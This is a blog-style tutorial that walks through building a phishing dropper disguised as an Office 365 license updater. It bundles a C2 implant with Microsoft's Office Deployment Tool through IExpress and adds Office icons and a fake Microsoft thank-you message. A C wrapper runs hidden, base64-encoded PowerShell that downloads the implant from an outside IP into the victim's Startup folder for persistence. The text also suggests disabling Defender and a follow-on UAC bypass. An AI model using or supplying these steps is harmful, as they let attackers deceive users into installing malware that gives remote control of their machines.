Building The Ultimate Fully Undetectable Phishing Dropper
Having finished the Sektor7 Malware Development Essentials and TCM Security’s Practical Phishing Assessments course, I wanted to build out a really good dropper for a phishing campaign.
I already have a fully undetectable malware dropper, but there’s that question of how do you get somebody to click on it?
How about you send you a phishing email telling them to update their Office 365 license with a link to your dropper?
How about you disguise your dropper to look like an Office 365 update tool?
But how do you do that? And as an added bonus, how do you add automated persistence to it?
In this write-up, I’ll show you how to do this with encoded Powershell commands in a C shellcode wrapper.
In the end, we’ll have fully undetectable Office 365 disguised dropper that will automatically add persistence to the user’s startup folder.
Creating The Payload
I’ve already done this, but you can use a simple grunt.exe dropper from Covenant or create your own Metasploit exe file. This method will work with any undetectable payload.
If you use stock exe files from your C2, you will need to turn off AV/Defender as it will be signatured by Windows and not return a reverse shell.
Joining EXE Files With Iexpress
In order to make your payload look legit, we need to download the Office Deployment Tool.
Now that you have downloaded the Office Deployment tool and have your dropper ready, it’s time to join the 2 EXE files together.
Press Win + R or search for “Run” on your Windows 10 machine. You will see the Run box appear. Type “iexpress” into the Run bar

Now click OK to bring up the program.

Now choose “Create new Self Extraction Directive file” from the menu and click “Next.”
On the next screen choose “Extract file and run an installation command” from the menu and click next.

Now we need to name our package. I’m going to name it Office365.

On the next screen you will be asked if you want to create an initial prompt. You don’t have to create one, but I like to add a little social engineering to the mix.

The next screen will ask you if you want to include a license agreement. You can download the Office 365 license agreement from Microsoft in TXT format and upload it here so it’s presented to the user during installation.

The next screen prompts you for the package files. Click “Add” to add your dropper and the Office Deployment Tool’s setup.exe file to the prompt.

On the next screen we can add our installation order. Your dropper should be first and then the setup.exe file next. This way the dropper is initialized first and if something goes wrong with the setup.exe file, you still get a reverse shell.

On the next screen, you can just choose “Default.”

In the next prompt you can put a finished message.This is a message that the user will see after the installation has completed. I like to use a Thank You message from “Microsoft.”
Thank you for updating your Microsoft 365 License! For more information please visit https://microsoft.com/office365.

Now you can choose the path and name of your compiled EXE file. Click the “Hide File Extraction Progress Animation From User” tab and then click next.

On the next screen choose “No Restart” then click next.

In the next prompt click “Don’t Save” and then click next.

On “Create Package” click next and you will the Cabinet file start to propagate.

Click “Finish” on the next prompt and you should see your Office365.EXE application in your target folder. Mine is on my Desktop.

So now we have our initial dropper. But what about persistence? Iexpress only lets you add two EXEs together.
In order to get our persistence added, we are going to need to compile a new EXE and merge it with the Office365.EXE file.
Adding Persistence With Powershell Encoding And System Calls In C
A system call in C is an easy way to use system commands in the form of a compiled EXE. The wrapper that we’re going to use is about the easiest main function you will ever see.
#include <string.h>
#include <stdlib.h>int main () {
system(“dir”);
return(0);
}
If we compiled and ran this function, it would show the contents of the command prompt’s current directory.
But what if we put a PowerShell command in there? Powershell has a ton of double quotes, single quotes, parenthesis. All of these are a problem when it comes to the syntax of C.
So to solve this issue, we’re going to encode our commands with base64 to get one single string command.
PowerShell Commands In C?
Our persistence method is only going to include 3 commands. The first is to get the name of the user that is downloading our O365 malware.
$user = ((Get-WMIObject -ClassName Win32_ComputerSystem).Username).Split(“\”)[1];
This command will grab the username of the current user, parse out the domain name that is appended and then set the username as the variable.
The second command cd’s over to the user’s startup directory.
cd “C:\users\$user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\”;
Since we have already set the user as a variable, we can just add it to the directory path. When testing without this command in place, I found that sometimes PowerShell wouldn’t complete the download.
The third command will download our dropper into the user’s startup directory.
Invoke-WebRequest “http://192.168.50.46/StartupAssistant.exe" -OutFile “C:\Users\$user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\StartupAssistant.exe”;
Note: I have changed the name of my original dropper, implant.exe, to StartupAssistant.exe. You will need to change your IP within the command.
Base64 Encoding
In order to encode our command, we need to create continuations with a semicolon. All together, our full command will look like this:
$user = ((Get-WMIObject -ClassName Win32_ComputerSystem).Username).Split(“\)[1]; cd “C:\users\$user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\”; Invoke-WebRequest “http://192.168.50.46/StartupAssistant.exe" -OutFile “C:\Users\$user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\StartupAssistant.exe”;
Now we need to encode it. We’ll start by placing our full command into a variable for ease of use within powershell.
$str = ‘$user = ((Get-WMIObject -ClassName Win32_ComputerSystem).Username).Split(“\”)[1]; cd “C:\users\$user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\”; Invoke-WebRequest “http://192.168.50.46/StartupAssistant.exe" -OutFile “C:\Users\$user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\StartupAssistant.exe”;’
Now we’ll use PowerShell’s native functionality to encode our string.
[System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($str))
Now you should have your base64 encoded command.

With the base64 encoded command, we can go back to our C code. Paste it into the system call.
In your system call, enter the powershell call, designate the encoded command and make it so your window is hidden.
system(“start powershell -WindowStyle Hidden -enc ENCODED COMMAND”);

Now we can compile our persistence executable. I prefer MingGW, but you can use whatever compiler you want.

The compiled persistence executable is now Cwrapper.exe, but I’m going to change it to a different name for opsec. Since we already have Office365.EXE, I’m going to change this executable to Office.exe.
Changing Icons
For social engineering purposes, we need to cloak our EXE files with Office icons. You can do this by downloading an Office icon file online.
Note: PNG icons are easier to find. You can then convert it to an ico file with an online converter. They are really easy to find if you google it.
Download Resource Hacker and then open the program.

Click “Open” and then open your “StartupAssistant.exe” file. Click on the flower icon.

One the “Add Binary Resource” menu, click “Select File” and choose your Office icon file. This will replace your EXE’s icon with the Office icon.
Then click on “Add Resource” and save your new EXE. You will now have an Office icon on your StartupAssistant.exe file.

Testing Our Persistence
The next thing we need to do to test our persistence file is host our StartupAssistant.exe file. You can do this with a simple python server or set up hosting in your C2.
On Covenant, we can do this by creating a host file from our listener.

This is our original dropper and it will be downloaded into the user’s startup folder to give us persistence.

Now we can test our persistence. If we run the Office.exe file, our StartupAssistant.exe file should be downloaded into the user’s startup directory.
And it works!

If you want to restart your Windows VM to test out persistence, you can.
Creating The Final Dropper
In order to create our final dropper, we need to combine the Office365.EXE file and the Office.EXE files using iexpress. Make sure you don’t make any prompts or add a license as we have already done that.
Once that is completed, the executable will run our original dropper, the Office Deployment Tool and then our persistence.
Make sure you change the icon to the Office ico file for social engineering. I have also chosen to change the name of the final EXE file to OfficeLicenseUpdate.exe.

Let’s Test It Out!
And that’s it! We have our ultimate phishing dropper! What’s next? Maybe automatic UAC bypass with fodhelper?? Who knows.
Follow me on Twitter @assume_breach or here on Medium!